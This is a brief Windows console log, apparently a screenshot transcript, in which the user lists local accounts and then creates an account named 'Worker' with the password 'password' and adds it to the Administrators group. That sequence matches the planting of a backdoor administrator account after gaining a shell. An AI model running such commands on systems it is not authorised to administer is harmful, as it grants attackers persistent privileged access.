 C:\WINDOWS\system32> net user
User accounts for \\
-------------------------------------------------------------------------------
admin                    Administrator            Guest
HelpAssistant            SUPPORT_388945a0
The command completed with one or more errors.
C:\WINDOWS\system32> net user /add Worker passwordThe command completed successfully.
C:\WINDOWS\system32>net localgroup /add administrators Worker The command completed successfully.